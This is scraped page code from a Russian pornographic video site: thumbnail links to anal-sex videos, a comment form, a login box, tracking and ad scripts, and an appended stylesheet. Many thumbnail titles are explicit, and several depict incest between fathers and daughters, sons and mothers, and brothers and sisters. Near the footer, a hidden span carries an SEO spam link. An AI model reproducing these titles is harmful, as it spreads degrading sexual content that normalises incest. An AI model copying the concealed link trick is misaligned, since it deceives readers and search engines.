		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2399-smotret-porno-lizhut-zhopu.html">
			Смотреть порно лижут жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1194-porno-machehu-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639745817_preview_mp437.jpg" alt="Порно мачеху в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1194-porno-machehu-v-zhopu.html">
			Порно мачеху в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1316-syn-ebal-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639750051_preview_mp453.jpg" alt="Сын ебал жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1316-syn-ebal-zhopu.html">
			Сын ебал жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2978-porno-gde-lizhut-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639805752_te1jbd6mevu.jpg" alt="Порно где лижут жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2978-porno-gde-lizhut-zhopu.html">
			Порно где лижут жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2349-porno-papa-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639784757_a95b9b2.jpg" alt="Порно папа в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2349-porno-papa-v-zhopu.html">
			Порно папа в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1682-trahaet-machehu-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639763064_preview207.jpg" alt="Трахает мачеху в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1682-trahaet-machehu-v-zhopu.html">
			Трахает мачеху в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3426-ebal-zhenschinu-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639825954_1621498374_001.jpg" alt="Ебал женщину в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3426-ebal-zhenschinu-v-zhopu.html">
			Ебал женщину в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3877-papa-ebal-dochku-zhopa.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639840653_preview_mp4474.jpg" alt="Папа ебал дочку жопа" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3877-papa-ebal-dochku-zhopa.html">
			Папа ебал дочку жопа
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3460-porno-syn-ebal-zhopu-mamu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639826911_big7.jpg" alt="Порно сын ебал жопу маму" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3460-porno-syn-ebal-zhopu-mamu.html">
			Порно сын ебал жопу маму
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1047-trahnul-machehu-v-anal.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639741014_porno-poka-macheha-ne-vidit-23.jpg" alt="Трахнул мачеху в анал" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1047-trahnul-machehu-v-anal.html">
			Трахнул мачеху в анал
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2599-porno-brat-ebet-sestru-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639793284_image-12.jpg" alt="Порно брат ебет сестру в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2599-porno-brat-ebet-sestru-v-zhopu.html">
			Порно брат ебет сестру в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3392-papa-ebet-dochku-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639824880_preview695.jpg" alt="Папа ебет дочку в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3392-papa-ebet-dochku-v-zhopu.html">
			Папа ебет дочку в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/1077-porno-seks-krasivyh-popok.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639741952_preview32.jpg" alt="Порно секс красивых попок" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/1077-porno-seks-krasivyh-popok.html">
			Порно секс красивых попок
		</a>
</div>
	</div>
	
	<div class="full-cols clearfix">
	
		<div class="full-left">
			<div class="add-comm-btn button icon-l"><span class="fa fa-comments"></span>Комментировать</div>
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">

			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			
			<div class="ac-textarea">
			<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
			</div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введите код с картинки:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3896"><input type="hidden" name="user_hash" value="88df85ac8a533116f6ba6d36658e8c766b16483d"></form>
			<div class="full-comms ignore-select" id="full-comms">
				
<div id="dle-ajax-comments"></div>

				<!--dlenavigationcomments-->
			</div>
		</div>
        
	</div>
</article>

			</div>
			
			
			
			
			

                

                

                



            <div align="center"><script type="text/javascript" src="https://go.porno24.tv/img/"></script></div>
		</main>
	
	</div>
	
	<footer class="footer">
			<div class="fbottom center flex-row">
				<div>Copyright © 2025 Анал порно видео онлайн бесплатно в HD качестве. Только для совершеннолетних 🔞</div>
				<div class="counters">
                <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB527" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntB527").src=
"https://counter.yadro.ru/hit?t18.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

                </div>
			</div>
	</footer>
	
</div>

<!-- END WRAP -->



<!--noindex-->
	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://analnoe.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>
<!--/noindex-->																																																																																																																													<span style="display:none;">лучший сайт где можно скачать <a href="http://newtemplates.ru/dle113/">шаблоны для dle 12.0</a> бесплатно</span>


<script src="/engine/classes/min/index.php?g=general3&amp;v=14c0c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=14c0c" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://analnoe.com/","name":"Анальное порно"}},{"@type":"ListItem","position":2,"item":{"@id":"https://analnoe.com/3896-zhopu-zrelyh-zhenschin-ebal.html","name":"Жопу зрелых женщин ебал"}}]}]}</script>
<script src="/templates/analnoe/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '88df85ac8a533116f6ba6d36658e8c766b16483d';
var dle_group      = 5;
var dle_skin       = 'analnoe';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '3896', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 260,

		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=14c0c',
		
		plugins: "link image lists quickbars dlebutton codesample",
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|contenteditable],span[id|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: false,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | link dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css"

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>  
	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://analnoe.com/templates/analnoe/style/styles.css?1
body_size: 4745
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 16px 'ProximaNovaRegular', Tahoma, Geneva, sans-serif; line-height:normal; padding:0; margin:0;        
color: #ccc; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #ccc; text-decoration: none;}
a:hover, a:focus {color:#fff; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/ProximaNova-RegIt.eot') format('eot'), 
	url('../fonts/ProximaNova-RegIt.eot?#iefix') format('embedded-opentype'),
	url('../fonts/ProximaNova-RegIt.woff') format('woff'), 
	url('../fonts/ProximaNova-RegIt.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

   
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}


/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], 
input[type="reset"], input[type="submit"], .meta-fav a {
padding:0 20px; color:#fff; font-weight:700; display:inline-block; background-color:#0189c1; 
background: linear-gradient(to bottom, #0098d7 0%,#0189c1 100%); box-shadow:0 3px 5px 0 rgba(0,0,0,0.95);
height:40px; line-height:43px; border-radius:20px; cursor:pointer; text-transform:uppercase;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#ccc; border-radius:4px; -webkit-appearance: none; box-shadow:0 0 0 1px #111;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #111; background-color:#ccc; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #111; background-color:#ccc; color:#000;
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.0); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.square-img img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .with-mask:after {transition: all .3s;}
a, .button, .with-mask:before, .thumb-mask {transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position:relative; overflow:hidden;}
.center {max-width:1220px; margin:0 auto; padding:0 10px; position:relative; z-index:100;}
.wrap:before {content:""; width:100%; height:100px; position:absolute; left:0; top:0; background-color:#000; 
background: -webkit-linear-gradient(top, #444 0%,#000 100%); background: linear-gradient(to bottom, #444 0%,#000 100%); 
border-bottom:5px solid #0189c1;}
.header {height:100px; padding:0 200px 0 290px; position:relative;}
.main {min-height:800px;}
.footer {padding:20px 0; border-top:5px solid #0189c1; background-color:#222; color:#ccc;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:270px; display:block; position:absolute; left:0; top:0;}
.logotype img {display:block;}
.header-menu {}
.header-menu li {display:inline-block; margin-right:20px; line-height:100px;}
.header-menu a {color:#ccc; font-weight:700; text-transform:uppercase;}
.header-menu a:hover {color:#fff;}
.show-login {position:absolute; right:0; top:30px;}
a.my-fav {color:#fff;}


/* NAV, SPEEDBAR, SEARCH
----------------------------------------------- */
.navi-box {margin-bottom:30px; padding:20px 0; 
box-shadow:0 40px 40px -20px rgba(0,152,215,0.35); border-bottom:1px solid #111;}

.show-menu {float:left;}
.menu-inner {display:none;}
.menu-inner ul {padding:20px 0 0 0;}
.menu-inner li {display:inline-block; width:20%;}
.menu-inner a {display:inline-block; padding:0 10px; height:28px; line-height:28px; border-radius:14px;}
.menu-inner a:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome'; color:#ccc;}
.menu-inner a:hover {color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}

.search-box {width:224px; float:right;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; height:40px; line-height:40px; padding:0 40px 0 10px; 
background-color:#ccc; color:#000; text-transform:uppercase; border-radius:20px; 
box-shadow:0 0 0 1px #444, inset 2px 2px 4px 0 rgba(0,0,0,0); }
.search-box button {position:absolute; right:0; top:0; box-shadow:none; background:transparent; color:#2a2a2a; 
padding:0; width:40px; text-align:center; font-size:18px;}

.speedbar {line-height:40px; float:left; margin-left:20px; max-width:60%;}
.speedbar a:hover {text-decoration:underline;}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:700; text-transform:uppercase; margin-bottom:20px; 
color:#e3e3e3; border-left:5px solid #0189c1; padding:5px 0 5px 20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-img {height:140px; margin-bottom:10px;}
.thumb-caption {overflow:hidden; height:40px; display:block;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:7px 15px; font-size:14px; background-color:rgba(0,0,0,0.5);}
.t-views {top:0; left:0;}
.t-rate {top:0; right:0; background-color:rgba(61,175,5,0.7);}
.t-down {background-color:rgba(208,4,4,0.7);}
.t-time {bottom:10px; right:10px; border-radius:3px; padding:3px 5px;}
.thumb:hover .thumb-caption {color:#fff; text-decoration:underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding:20px 10px 30px 10px;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#333; border:1px solid #111; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #111;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:38px;
color:#fff; border-right:1px solid #111; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#0189c1; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#ccc;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:20px 0; border-top:1px solid #111;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px; font-weight:700; margin-bottom:10px;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.fbottom div {line-height:31px;}
.counters {display:inline-block; background-color:#CCC; height:31px; min-width:88px;}


/* FULL STORY
----------------------------------------------- */
.full-cols {padding-right:245px;}
.full-right {width:225px; margin-right:-245px; float:right;}
.full-left {width:100%; float:left;}

.player-cols {background-color:#333; /*padding-left:340px;*/ border-bottom:5px solid #0189c1;}
.player-box {background-color:#000; min-height:200px; width:100%; float:right;}
.player-rkl {width:340px; margin-left:-340px; float:left; padding:20px;}

.full-desc {background-color:#333; box-shadow:0 5px 10px 0 rgba(0,0,0,0.95); padding:0 20px 20px 20px; margin-bottom:30px;}
.full-meta {padding:10px 0; align-items:center; border-bottom:1px solid #111; margin-bottom:20px;}
.full-meta > div {display:inline-block; vertical-align:middle;}
.meta-img {width:50px; height:50px;}
.meta-img a {display:inline-block; position:absolute; left:0; bottom:0; background-color:#0189c1; color:#fff; padding:3px 5px;}
.meta-item {line-height:25px; max-width:220px;}
.meta-item span:not(.fa) {font-weight:700;}
.meta-item a {text-decoration:underline; color:#36c3fe;}
.meta-item div {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.meta-fav .button, .meta-fav a {font-size:14px;}

.rate3 {width:200px; white-space:nowrap;}
.rate3 span[id*="vote-num"], .rate3 span[id*="ratig-layer"] {display:none;}
.rate3-views {font-size:18px; text-align:right;}
.rbar {height:4px; overflow:hidden; position:relative; background-color:#ccc; margin:5px 0; border-radius:2px;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#69a935; transition:width 1s linear;}
.rate3-vote {text-align:right;}
.ps, .ms {cursor:pointer; height:30px; line-height:30px; display:inline-block; color:#ccc;}
.ms {margin-left:20px;}
.ps:hover .fa {color:#fff;}
.ms:hover .fa {color:#fff;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:0 0 20px 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#36c3fe;}


/* FULL STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; /*height:340px;*/}
.mejs-container {max-width:100% !important;}
.full-text {line-height:24px;}
.full-text img:not(.emoji) {max-width:100%; margin:0 0 10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#36c3fe;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-taglist + .full-taglist {margin-top:20px;}
.full-taglist a {color:#36c3fe;}


/* COMMENTS
----------------------------------------------- */
.add-comm-btn {margin-bottom:30px;}
.add-comm-form {margin-bottom:30px; display:none; padding:30px; 
background-color:#333; box-shadow:0 0 20px 0 rgba(0,0,0,0.95);}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:140px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#333; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}

.comm-item {padding-left:60px; margin-bottom:20px;}
.comm-left {width:45px; height:45px; margin-left:-60px; float:left;}
.comm-right {width:100%; float:right;}
.comm-one {padding:0 80px 10px 0; position:relative;}
.comm-one > span {color:#bcbcbc; float:right;}
.comm-one > span:first-child {color:#36c3fe; text-transform:uppercase; font-weight:700; float:left;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#4f9c43; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#ca2f2f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {padding:15px; line-height:20px; border:1px solid #111;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#333; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#444;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px; font-weight:700;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#444;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#0189c1; color:#fff;}
.lb-menu a .fa {color:#0189c1;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#444; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}



	
/* ADAPTIVE
----------------------------------------------- */

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.menu-inner a {white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%;}
.thumb {width:25%;}
.speedbar {max-width:50%;}

.full-cols {padding-right:0;}
